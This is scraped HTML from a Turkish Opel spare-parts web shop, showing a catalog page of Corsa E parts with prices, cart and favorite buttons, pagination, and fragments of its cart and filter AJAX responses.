							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="corsa-e-sag-dis-dikiz-ayna-govdesi-camsiz-ve-kapaksiz-gm-orjinal" title="Corsa e Sağ Dış Dikiz Ayna Gövdesi Camsız Ve Kapaksız Gm Orjinal"> 
				<img src="corsa-e-sag-dis-dikiz-ayna-govdesi-camsiz-ve-kapaksiz-gm-orjinal-t-71995.jpg" alt="Corsa e Sağ Dış Dikiz Ayna Gövdesi Camsız Ve Kapaksız Gm Orjinal" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="corsa-e-sag-dis-dikiz-ayna-govdesi-camsiz-ve-kapaksiz-gm-orjinal" title="Corsa e Sağ Dış Dikiz Ayna Gövdesi Camsız Ve Kapaksız Gm Orjinal"> 
					Corsa e Sağ Dış Dikiz Ayna Gövdesi Camsız Ve Kapaksız Gm Orjinal
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="corsa-e-sag-dis-dikiz-ayna-govdesi-camsiz-ve-kapaksiz-gm-orjinal" title="Corsa e Sağ Dış Dikiz Ayna Gövdesi Camsız Ve Kapaksız Gm Orjinal"> 
				
					13.672,37 TL
					<s id="eski-fiyat">
						18.457,70 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('71995','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(71995,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(71995,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="corsa-e-sag-dis-dikiz-ayna-govdesi-camsiz-ve-kapaksiz-gm-orjinal" title="Corsa e Sağ Dış Dikiz Ayna Gövdesi Camsız Ve Kapaksız Gm Orjinal" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="f17-sanziman-yan-kapak-contasi-gm" title="F17 ŞANZIMAN YAN KAPAK CONTASI GM"> 
				<img src="f17-sanziman-yan-kapak-contasi-gm-t-71887.jpg" alt="F17 ŞANZIMAN YAN KAPAK CONTASI GM" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="f17-sanziman-yan-kapak-contasi-gm" title="F17 ŞANZIMAN YAN KAPAK CONTASI GM"> 
					F17 ŞANZIMAN YAN KAPAK CONTASI GM
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="f17-sanziman-yan-kapak-contasi-gm" title="F17 ŞANZIMAN YAN KAPAK CONTASI GM"> 
				
					346,95 TL
					<s id="eski-fiyat">
						468,39 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('71887','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(71887,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(71887,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="f17-sanziman-yan-kapak-contasi-gm" title="F17 ŞANZIMAN YAN KAPAK CONTASI GM" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="corsa-d-e-on-fren-hortumu" title=" Corsa D/ E Ön Fren Hortumu"> 
				<img src="-corsa-d-e-on-fren-hortumu-t-71816.jpg" alt=" Corsa D/ E Ön Fren Hortumu" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="corsa-d-e-on-fren-hortumu" title=" Corsa D/ E Ön Fren Hortumu"> 
					 Corsa D/ E Ön Fren Hortumu
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="corsa-d-e-on-fren-hortumu" title=" Corsa D/ E Ön Fren Hortumu"> 
				
					1.963,48 TL
					<s id="eski-fiyat">
						2.258,00 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('71816','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(71816,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(71816,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="corsa-d-e-on-fren-hortumu" title=" Corsa D/ E Ön Fren Hortumu" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="stop-lamba-duyu-sag-5-kapi-corsa-e" title="STOP LAMBA DUYU SAĞ 5 KAPI CORSA E"> 
				<img src="stop-lamba-duyu-sag-5-kapi-corsa-e-t-71393.jpg" alt="STOP LAMBA DUYU SAĞ 5 KAPI CORSA E" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="stop-lamba-duyu-sag-5-kapi-corsa-e" title="STOP LAMBA DUYU SAĞ 5 KAPI CORSA E"> 
					STOP LAMBA DUYU SAĞ 5 KAPI CORSA E
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="stop-lamba-duyu-sag-5-kapi-corsa-e" title="STOP LAMBA DUYU SAĞ 5 KAPI CORSA E"> 
				
					3.235,56 TL
					<s id="eski-fiyat">
						3.559,12 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('71393','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(71393,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(71393,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="stop-lamba-duyu-sag-5-kapi-corsa-e" title="STOP LAMBA DUYU SAĞ 5 KAPI CORSA E" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="cikma-on-kapi-cam-krikosu-motorsuz-corsa-d-e-fotoraf-ekte" title="ÇIKMA ÖN KAPI CAM KRİKOSU MOTORSUZ CORSA-D /E fotoraf ekte"> 
				<img src="cikma-on-kapi-cam-krikosu-motorsuz-corsa-d-e-fotoraf-ekte-t-71133.jpg" alt="ÇIKMA ÖN KAPI CAM KRİKOSU MOTORSUZ CORSA-D /E fotoraf ekte" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="cikma-on-kapi-cam-krikosu-motorsuz-corsa-d-e-fotoraf-ekte" title="ÇIKMA ÖN KAPI CAM KRİKOSU MOTORSUZ CORSA-D /E fotoraf ekte"> 
					ÇIKMA ÖN KAPI CAM KRİKOSU MOTORSUZ CORSA-D /E fotoraf ekte
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="cikma-on-kapi-cam-krikosu-motorsuz-corsa-d-e-fotoraf-ekte" title="ÇIKMA ÖN KAPI CAM KRİKOSU MOTORSUZ CORSA-D /E fotoraf ekte"> 
				
					2.176,98 TL
					<s id="eski-fiyat">
						2.938,93 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('71133','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(71133,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(71133,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="cikma-on-kapi-cam-krikosu-motorsuz-corsa-d-e-fotoraf-ekte" title="ÇIKMA ÖN KAPI CAM KRİKOSU MOTORSUZ CORSA-D /E fotoraf ekte" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="cikma-on-kapi-cam-krikosu-r-motorlu-cor-d-e" title="ÇIKMA ÖN KAPI CAM KRİKOSU R MOTORLU COR-D /E"> 
				<img src="cikma-on-kapi-cam-krikosu-r-motorlu-cor-d-e-t-71132.jpg" alt="ÇIKMA ÖN KAPI CAM KRİKOSU R MOTORLU COR-D /E" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="cikma-on-kapi-cam-krikosu-r-motorlu-cor-d-e" title="ÇIKMA ÖN KAPI CAM KRİKOSU R MOTORLU COR-D /E"> 
					ÇIKMA ÖN KAPI CAM KRİKOSU R MOTORLU COR-D /E
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="cikma-on-kapi-cam-krikosu-r-motorlu-cor-d-e" title="ÇIKMA ÖN KAPI CAM KRİKOSU R MOTORLU COR-D /E"> 
				
					8.129,48 TL
					<s id="eski-fiyat">
						11.299,97 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(71132,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(71132,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="cikma-on-kapi-cam-krikosu-r-motorlu-cor-d-e" title="ÇIKMA ÖN KAPI CAM KRİKOSU R MOTORLU COR-D /E" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="balata-arka-15-inc-cor-e-beser" title="BALATA ARKA 15 inç COR-E/ BEŞER"> 
				<img src="balata-arka-15-inc-cor-e-beser-t-70972.jpg" alt="BALATA ARKA 15 inç COR-E/ BEŞER" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="balata-arka-15-inc-cor-e-beser" title="BALATA ARKA 15 inç COR-E/ BEŞER"> 
					BALATA ARKA 15 inç COR-E/ BEŞER
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="balata-arka-15-inc-cor-e-beser" title="BALATA ARKA 15 inç COR-E/ BEŞER"> 
				
					744,28 TL
					<s id="eski-fiyat">
						818,71 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				OEM İthal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('70972','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(70972,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(70972,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="balata-arka-15-inc-cor-e-beser" title="BALATA ARKA 15 inç COR-E/ BEŞER" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="motor-ust-kapagi-siyah-astra-j-corsa-d-e-mokka-insignia-1-2-1-4" title="MOTOR ÜST KAPAĞI siyah ASTRA J CORSA D- E MOKKA INSIGNIA 1.2/ 1.4"> 
				<img src="motor-ust-kapagi-siyah-astra-j-corsa-d-e-mokka-insignia-1-2-1-4-t-70965.jpg" alt="MOTOR ÜST KAPAĞI siyah ASTRA J CORSA D- E MOKKA INSIGNIA 1.2/ 1.4" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="motor-ust-kapagi-siyah-astra-j-corsa-d-e-mokka-insignia-1-2-1-4" title="MOTOR ÜST KAPAĞI siyah ASTRA J CORSA D- E MOKKA INSIGNIA 1.2/ 1.4"> 
					MOTOR ÜST KAPAĞI siyah ASTRA J CORSA D- E MOKKA INSIGNIA 1.2/ 1.4
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="motor-ust-kapagi-siyah-astra-j-corsa-d-e-mokka-insignia-1-2-1-4" title="MOTOR ÜST KAPAĞI siyah ASTRA J CORSA D- E MOKKA INSIGNIA 1.2/ 1.4"> 
				
					2.231,10 TL
					<s id="eski-fiyat">
						3.101,23 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				
			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('70965','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(70965,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(70965,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="motor-ust-kapagi-siyah-astra-j-corsa-d-e-mokka-insignia-1-2-1-4" title="MOTOR ÜST KAPAĞI siyah ASTRA J CORSA D- E MOKKA INSIGNIA 1.2/ 1.4" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="sag-on-fren-kaliperi-opel-astra-g-astra-h-combo-c-corsa-c-corsa-d-corsa-e-vectra-b-zafira-a-gm-orijinal-93173273-5542065" title="Sağ Ön Fren Kaliperi Opel Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A GM Orijinal  93173273 - 5542065"> 
				<img src="sag-on-fren-kaliperi-opel-astra-g-astra-h-combo-c-corsa-c-corsa-d-corsa-e-vectra-b-zafira-a-gm-orijinal-93173273-5542065-t-70284.jpg" alt="Sağ Ön Fren Kaliperi Opel Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A GM Orijinal  93173273 - 5542065" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="sag-on-fren-kaliperi-opel-astra-g-astra-h-combo-c-corsa-c-corsa-d-corsa-e-vectra-b-zafira-a-gm-orijinal-93173273-5542065" title="Sağ Ön Fren Kaliperi Opel Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A GM Orijinal  93173273 - 5542065"> 
					Sağ Ön Fren Kaliperi Opel Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A GM Orijinal  93173273 - 5542065
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="sag-on-fren-kaliperi-opel-astra-g-astra-h-combo-c-corsa-c-corsa-d-corsa-e-vectra-b-zafira-a-gm-orijinal-93173273-5542065" title="Sağ Ön Fren Kaliperi Opel Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A GM Orijinal  93173273 - 5542065"> 
				
					4.766,80 TL
					<s id="eski-fiyat">
						5.481,82 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				<p>Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A</p>

			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('70284','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(70284,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(70284,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="sag-on-fren-kaliperi-opel-astra-g-astra-h-combo-c-corsa-c-corsa-d-corsa-e-vectra-b-zafira-a-gm-orijinal-93173273-5542065" title="Sağ Ön Fren Kaliperi Opel Astra G, Astra H, Combo C, Corsa C, Corsa D, Corsa E, Vectra B, Zafira A GM Orijinal  93173273 - 5542065" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="cikma-corsa-e-on-tampon-braketi" title="ÇIKMA CORSA E ÖN TAMPON BRAKETİ Orijinal 13430032C"> 
				<img src="cikma-corsa-e-on-tampon-braketi-orijinal-13430032c-t-70276.jpg" alt="ÇIKMA CORSA E ÖN TAMPON BRAKETİ Orijinal 13430032C" class="img-responsive lazy center-block" onerror="imgError(this);" width="250" height="250" />
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="cikma-corsa-e-on-tampon-braketi" title="ÇIKMA CORSA E ÖN TAMPON BRAKETİ Orijinal 13430032C"> 
					ÇIKMA CORSA E ÖN TAMPON BRAKETİ Orijinal 13430032C
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="cikma-corsa-e-on-tampon-braketi" title="ÇIKMA CORSA E ÖN TAMPON BRAKETİ Orijinal 13430032C"> 
				
					1.396,51 TL
					<s id="eski-fiyat">
						1.941,15 TL    
					</s>
				</a>	
			</div>
			<div class="urun-box-cat text-center" style="opacity:.6;font-size:13px;font-weight:600;">
				<p>Corsa E</p>

			</div>
			
			<div class="urun-box-cat text-center" style="font-size:13px;font-weight:600;">
				GM / PSA Orijinal
			</div>
			
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('70276','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(70276,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(70276,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="cikma-corsa-e-on-tampon-braketi" title="ÇIKMA CORSA E ÖN TAMPON BRAKETİ Orijinal 13430032C" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(2)" >2</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(3)" >3</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(4)" >4</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(5)" >5</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(6)" >6</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(7)" >7</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(8)" >8</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(9)" >9</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(10)" >10</a>
						</li>
			
						<li class="page-item">
							<a class="page-link" href="javascript:;">..</a>
						</li>
						<li class="page-item">
							<a class="page-link" href="javascript:;" onclick="KategoriSayfa(131)" >131</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>


	<script>
		fbq('trackCustom', 'ViewCategory',{
		  content_name:document.title,
		  content_category:document.title,
		  content_type: 'product_group',
		  content_ids: [72090,72018,71995,71887,71816,71393,71133,71132,70972,70965,70284,70276]
		});
	</script>


--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.benimopelim.com/ajax_sepet.asp
body_size: -185
content:


<a class="menu-hiza"  href="/bsk.asp">
<i class="ion-bag"></i>
	<p>
		<span>Sepet</span>
		<b class="sepettoplami">0,00&nbsp; TL</b>
	</p>
</a>     

--- FILE ---
content_type: text/html
request_url: https://www.benimopelim.com/secimi_daralt_V3.asp
body_size: 1728
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="min TL" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="max TL" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label57k">
										Opel Corsa E (2015-2018)
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label27m"  onclick="FiltreUygula('27', 1, this, KutuTasarimi.KutuGorunumu)" value="27-1"> 
